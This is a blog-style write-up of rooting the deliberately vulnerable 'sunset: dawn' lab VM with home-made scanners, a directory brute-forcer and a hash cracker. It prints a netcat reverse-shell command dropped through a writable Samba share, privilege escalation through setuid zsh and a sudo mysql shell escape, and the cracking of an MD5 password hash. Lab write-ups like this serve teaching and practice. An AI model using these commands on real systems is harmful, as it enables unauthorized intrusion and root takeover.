14 minutes
Dawn writeup but with slightly more programming
intro / rules
Welcome to the first of hopefully a series of blog posts. The goal of
this post is to explain the rules of the challenge I have created for
myself. The goal is to solve Boot2Root style VMs while writing as many
custom tools as possible. There are a few categories of tools that I
have semi arbitrarily declared safe for use during the challenge. These
tools include the following:
- web browsers
- burp suite
- netcat
- clients for protocols that are mildly inconvenient to program
myself(samba,sftp, etc) - hash identifier tools
Ultimately the rules for what is and is not allowed are not all that important. I think the spirit of the challenge is more important overall, and I will likely, in the future, arbitrarily change the rules as I decide what seems the most interesting.
TLDR: If it is installed by default on Kali Linux but not on Ubuntu, I will try not to use it.
Enumeration
In this post, I will attempt to gain root on the box sunset:
dawn with a twist. I will write custom tools
to perform most actions needed to gain root on this machine instead of
relying on premade tools. A tentative set of rules for the challenge I
have created for myself is listed here.
After much thinking, I believe I need a port scanner. The real question is how little port scanner do I need. Features like banner grabbing and identifying operating systems seem unnecessary at the moment. I settle on writing a python script that attempts to connect to every TCP port on the machine and report which ports are open. This programming project begins, like most, with googling. I concluded that the socket library would serve my needs. Then the experimental phase began. This phase involves me opening the python interpreter and experimenting with random functions to see how they work.
I use the HTTP server module of python to start a web server on port 80 of my local machine.
sudo python -m http.server 80
I use the Python interpreter to see how the connect_ex function handles open v.s., not open ports.
>>> import socket
>>>
>>> HOST = "127.0.0.1"
>>> port=80
>>> sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
>>> server_addr = (host, port)
Traceback (most recent call last):
 File "<stdin>", line 1, in <module>
NameError: name 'host' is not defined
>>> server_addr = (HOST, port)
>>> sock.connect_ex(server_addr)
0
>>> server_addr = (HOST, 90)
>>> sock.connect_ex(server_addr)
106
>>>
I safely conclude that the connect_ex function returns 0 if a connection can be made. It returns not 0 if a connection cannot be made. It seems safe to say most of the work to create a port scanner is done. I only need to loop over all the possible ports and hope it is not too slow.
This code is the current implementation I have:
#!/usr/bin/env python


import socket


HOST = "127.0.0.1" # plz replace with host IP address

sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)

# loops through all ports

for i in range (0,65,536):

    port=i

    server_addr = (HOST, port)

    port_status=sock.connect_ex(server_addr)

    if port_status==0:

        print("port "+ str(i)+" is open")

    else: # very uneeded

        pass
It now occurs to me that I do not have the means to figure out the IP address of the machine we're supposed to be hacking. I could check the DHCP logs of the router, but that seems like cheating. It would be more interesting to make a tool to scan all the IP addresses in the current subnet and report which machines respond to ping requests.
I choose to write this tool in C# for no reason in particular. I have not programmed in C# in a while, and it seemed like an interesting idea. I settle on this prototype code that pings one machine. I could write a bash script that would use this program to ping all the IP addresses in my subnet, but I would rather add the ability to scan multiple hosts in a range to the tool.
    // C# program to illustrate the

    // Command Line Arguments

    using System;

    using System.Net.NetworkInformation;

    namespace Ping_scan

    {

    class scanner {

    static void Main(string[] args)

    {

    if(args.Length ==1)

    {

    Ping aPing = new Ping();

    PingReply reply = aPing.Send(args[0], 1000);

    if(reply.Status==IPStatus.Success){

    Console.WriteLine($"response from: {args[0]}");

    }

    }

    else

    {

    Console.WriteLine("Usage: ping_scan [ip adress]");

    }

    } }

    }
Initially, I had some difficulties deciding what arguments the program should take. I wanted the program to take in an IP address and a netmask in CIDR notation. My desire to keep the program simple for now and C#'s lack of a binary data type(as far as I could tell in the 4 minutes I
spent googling) forced me to reconsider my original design. I settled
on taking a start and end IP address as the inputs to the program.
I wrote a simple IPaddress class for this program. The main use of the IPaddress class is to hide the messy details of both incrementing and comparing IP addresses in the main function of the program.
using System;

using System.Net.NetworkInformation;

using System.Net;

using System.Linq;

namespace Ping_scan

{

class scanner {

static void Main(string[] args)

{

if(args.Length ==1)

{

Ping aPing = new Ping();

PingReply reply = aPing.Send(args[0], 1000);

if(reply.Status==IPStatus.Success){

Console.WriteLine($"response from: {args[0]}");

}

}

else if(args.Length ==2){


IPaddress StartIP= new IPaddress(args[0]);

IPaddress EndIP= new IPaddress(args[1]);

EndIP.increment();

while(StartIP<EndIP)

{

Ping aPing = new Ping();

PingReply reply = aPing.Send(StartIP.ToString(), 1000);

if(reply.Status==IPStatus.Success){

Console.WriteLine($"response from: {StartIP}");

}

StartIP.increment();

}

}

else

{

Console.WriteLine("Usage: ping_scan [ first ip address] [last IP address]");

}

} }

}


// We're not going to check to make sure the value is a valid IP address.

public class IPaddress{

public int[] intOctet= new int[4];

// constuctor to split the string by .'s and store the integrer version of stuff into array

public IPaddress(string anAddress){

string[] octets = anAddress.Split('.');

bool res;

for(int i=0;i <4;i++){

res=int.TryParse(octets[i], out intOctet[i]);

if (!res)

{

throw new Exception("Not an integer");

}

}


}

// increment function it tries to increment each octet unless its value is 255

// in that case the next octet is incremented and the previous octets are set to zero

public void increment(){

if(intOctet[3]!=255){

intOctet[3]++;

}

else if(intOctet[2]!= 255){

intOctet[2]++;

intOctet[3]=0;

}

else if(intOctet[1]!= 255){

intOctet[1]++;

intOctet[3]=0;

intOctet[2]=0;

}

else if(intOctet[0]!= 255){

intOctet[0]++;

intOctet[3]=0;

intOctet[2]=0;

intOctet[1]=0;

}

}

// just returns Ip in dotted decimal notation

public override string ToString(){

return intOctet[0].ToString()+"."+ intOctet[1].ToString()+"."+intOctet[2].ToString()+"."+intOctet[3].ToString();

// return Str(intOctet[0])+Str(intOctet[1])+Str(intOctet[2])+Str(intOctet[3]);

}


public bool Equals(IPaddress anIP){

if(anIP.ToString()==this.ToString()){

return true;

}

else{

return false;

}


}

// Overload the < and > operator

public static bool operator < (IPaddress Ip1,IPaddress Ip2){

if(Ip1.intOctet[0]<Ip2.intOctet[0]){

return true;

}

else if (Ip1.intOctet[1]<Ip2.intOctet[1]){

return true;

}

else if (Ip1.intOctet[2]<Ip2.intOctet[2]){

return true;

}

else if (Ip1.intOctet[3]<Ip2.intOctet[3]){

return true;

}

else{

// Console.WriteLine(Ip1);

// Console.WriteLine(Ip2);

return false;

}

}


public static bool operator > (IPaddress Ip1,IPaddress Ip2){

if(Ip1.intOctet[0]<=Ip2.intOctet[0]){

return false;

}

else if (Ip1.intOctet[1]<=Ip2.intOctet[1]){

return false;

}

else if (Ip1.intOctet[2]<=Ip2.intOctet[2]){

return false;

}

else if (Ip1.intOctet[3]<=Ip2.intOctet[3]){

return false;

}

else{

return true;

}

}


}
Running the ping scanner helps me find the IP address of the VM. I could then use that IP address with the port scanning script. The output is included below:
python port_scan.py
port 80 is open
port 139 is open
port 445 is open
port 3306 is open
I made some assumptions about what was running on the machine based on the port number. Assuming everything is on default ports, then the breakdown of services should be as follows:
| port number | likely service |
|---|---|
| 80 | web server |
| 139/445 | Samba |
| 3306 | sql database |

The first service I explore is the webserver on port 80. I visit it in my web browser. Opening the Ip address in the web browser reveals a basic web page.

I wish to perform basic enumeration of directories within the website. I check if the website has a robots.txt file. This file, if it exists, tells search engine bots which parts of the website should and should not be indexed. The website does not have a robots.txt file so I must use other means to explore the website.
This need leads to the creation of a new tool. I want a Web Content Scanner. This tool would try to brute force directories on the webserver using words in a wordlist. For example, the tool would try to visit http://example.com/word1 then http://example.com/word2 until all words in the wordlist are exhausted. As output, the tool would report which URLs return interesting HTTP response codes like 200, 302,301. I wrote the tool in GO. The actual implementation is straightforward. See the code below.
package main

import (

"flag"

"fmt"

"net/http"

"os"

"log"

"bufio"

"strings"

)

func main() {

// variables declaration

var host string

var wordlist string

// flags declaration using flag package

flag.StringVar(&host, "h","", "Specify a host to scan.")

flag.StringVar(&wordlist, "w","", "Specicify a wordlist to use")


// flag.Var(&host, "h", "Specify a host to scan.")

// flag.Var(&wordlist, "w", "Specicify a wordlist to use")


flag.Parse() // after declaring flags we need to call it

if(!(strings.HasSuffix(host,"/"))){

host=host+"/"

}

file, err := os.Open(wordlist)

if err != nil {

log.Fatal(err)

}

defer file.Close()


scanner := bufio.NewScanner(file)


for scanner.Scan(){


resp, err := http.Get(host +scanner.Text())

if err != nil{

log.Fatal(err)

}

if resp.StatusCode==200 ||resp.StatusCode ==301||resp.StatusCode==302{

fmt.Println(host +scanner.Text())

}

// fmt.Println(host +scanner.Text())

}


if err := scanner.Err(); err !=nil {

log.Fatal(err)

}


}
Running the tool results in this output.
    $ go run directory_scanner.go -h http://192.168.126.11/ -w common.txt
    http://192.168.126.11/
    http://192.168.126.11/index.html
    http://192.168.126.11/logs

The logs directory looks interesting. I visit this URL in my web browser, and the webpage displays several files. I download the only file that is not empty.
The file contains a large number of logs. The logs are a bit too dense to read manually. I use the find tool in kwrite to look for evidence of files being run. I discovered a log that indicates a file was being run in the ITDEPT folder of a user named dawn. If we could upload a file with the same name to the folder there is a chance it would be run. Luckily earlier, we noted that ports associated with samba share were open on the machine. A samba share seems like a viable means of uploading files to the machine.
2020/08/12 09:50:01 [31;1mCMD: UID=1000 PID=1880 | /bin/sh -c /home/dawn/ITDEPT/product-control [0m
I use smbclient to see which shares were open on the machine. The ITDEPT share looks like it is related to the folder we want access to.
     ~ [SIGINT]> smbclient -L //192.168.1.165/
    Can't load /etc/samba/smb.conf - run testparm to debug it
    Password for [WORKGROUP\spook2]:

           Sharename       Type      Comment
           ---------       ----      -------
           print$          Disk      Printer Drivers
           ITDEPT          Disk      PLEASE DO NOT REMOVE THIS SHARE. IN CASE YOU ARE NOT AUTHORIZED TO USE THIS SYSTEM LEAVE IMMEADIATELY.
           IPC$            IPC       IPC Service (Samba 4.9.5-Debian)
    SMB1 disabled -- no workgroup available
Connecting to the share allows me to upload a file to the folder. I begin by creating a file with the following contents named after the file I noted begin ran in the logs earilier.
nc -e /bin/sh 192.168.1.197 80
If this command is executed, it will create a reverse shell. A reverse shell means the victim's computer will reach out to my computer and then execute whatever commands I send it. I need to set up a listener on my machine. The listener will be the process that waits for the victim to connect. After the victim connects to the listener, I can run commands on that machine. The program netcat will be used to create a listener on my machine. The following command will do so:
sudo nc -lvnp 80
I am now ready to upload the file. I connect to the share.
smbclient //192.168.1.165/ITDEPT
Then I upload the file.
smb: \> put product-control
Initial Compromise
I got a response and now have a shell as the user dawn. The initial access has been gained. It is now time to escalate privileges. First, I spawn a tty shell using python.
python -c 'import pty; pty.spawn("/bin/sh")'
Now I can see what commands this user can run as root. Sudo -l gives that information. The output is as follows:
sudo -l
Matching Defaults entries for dawn on dawn:
   env_reset, mail_badpass,
   secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User dawn may run the following commands on dawn:
   (root) NOPASSWD: /usr/bin/mysql
Dawn can run the MySQL command as root without entering the user's password. A useful website called GTFObins explains how to use these permissions to gain a root shell. Unfortunately, I need the password of the root user of the MySQL database. Luckily there is hope. The bash history file contains a history of commands ran by the user and there is a chance the password needed to login into MySQL is there. The relevant parts to the history file are included below.
echo "$1$$bOKpT2ijO.XcGlpjgAup9/"
sudo -l
su
sudo -l
sudo mysql -u root -p
The echoed command appears to contain the hashed password needed to log into the MySQL database as root. This hash likely could be cracked. Since there are multiple paths to root, and cracking the hack would take time, I will elect to find an easier way to escalate privileges.
Another easy way to escalate privileges is to look for binaries that have the setuid bit set. The setuid permission allows a user to run the binary as the user who owns the binary. This bit is often set to allow users to use specific binaries with elevated permissions. If the binary allows the user to spawn a shell with root permissions it can become problematic. The find command can be used to look for where binaries are stored. The output is included below.
find / -perm -u=s -type f 2>/dev/null
/usr/sbin/mount.cifs
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/openssh/ssh-keysign
/usr/bin/su
/usr/bin/newgrp
/usr/bin/pkexec
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/mount
/usr/bin/zsh
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/umount
/usr/bin/chfn
/usr/bin/zsh is the most useful binary. Zsh is a shell program like bash or sh, as a result, using zsh to spawn a shell is rather trivial. I just run the command.
privilege escalation
$ /usr/bin/zsh
/usr/bin/zsh
dawn# #
whoami
root
I now have root permissions and can read the root flag.
dawn# cat /root/flag.txt
cat /root/flag.txt
Hello! whitecr0wz here. I would like to congratulate and thank you for finishing the ctf, however, there is another way of getting a shell(very similar thou
gh). Also, 4 other methods are available for rooting this box!

flag{[redacted]}
Alternative route: cracking the hash
I have enough time to investigate an alternative path to root. The hashed value in the bash history of the user dawn could be cracked. Hashing a password is normally a one-way process that should, in theory, prevent the original value from being recovered. In practice, there are ways of cracking hashes. The first step in this process is identifying which hashing algorithm was used to create this hash.
Online

websites can be used to identify the hash.
Alternatively, one could use the Linux
man-pages for crypt. It states the hash is of the form $_id_$_salt_$_encrypted_ where the id number represents the algorithm used. Looking at the table, we can identify our hash $1$$bOKpT2ijO.XcGlpjgAup9/.
| ID | Method |
|---|---|
| 1 | MD5 |
| 2a | Blowfish (not in mainline glibc; added in some Linux distributions) |
| 5 | SHA-256 (since glibc 2.7) |
| 6 | SHA-512 (since glibc 2.7) |
Both methods lead to the same conclusion. The hash is an md5 hash.
It is now time to write a password cracker. I initially wanted to write the password cracker in Go, but I quickly changed my mind. Python seems easier to use. Primary the ability to re-create an existing hash by passing it into the crypt as a second argument seemed neat.
>>> crypt.crypt('alice', '$1$kDHTx$WKRXXT1P7UtjvU7CQ9eWs/')
$1$kDHTx$WKRXXT1P7UtjvU7CQ9eWs/
It was time to learn how to get a python script that accepts command line arguments. The argsparse library seems to be the recommended method of doing so. I stare at the documentation for about an hour and struggle to make it work. I quickly learned I needed to escape the $ symbol in the hash when passing it as an argument. I then realized I passed the wrong hash into the program as input. Once those two dumb mistakes were fixed everything worked well. I used the rockyou.txt wordlist to crack the hash.
python password_hash.py \$1\$\$bOKpT2ijO.XcGlpjgAup9/ ../assets/rockyouutf8.txt
cracked: [redacted]
Time:  742.5095741019995
I also used Nuitka to compile the program to see if it ran any faster for fun.
./password_hash.dist/password_hash \$1\$\$bOKpT2ijO.XcGlpjgAup9/ ../assets/rockyouutf8.txt
cracked: [redacted]
Time:  742.5078724539999
The answer is no.
privilege escalation
GTFObins is consulted once again.
sudo mysql -e '\! /bin/sh' is the command given to gain a root shell.
I add in the password cracked earlier.
sudo mysql -e '\! /bin/sh'-p[redacted]. The alternative path to root
has been performed. There are two more paths to root, I believe. I will
leave finding them as an exercise for the reader. This was a lot of fun.
I hope this write-up was interesting or informative.
2793 Words
2022-05-15 00:00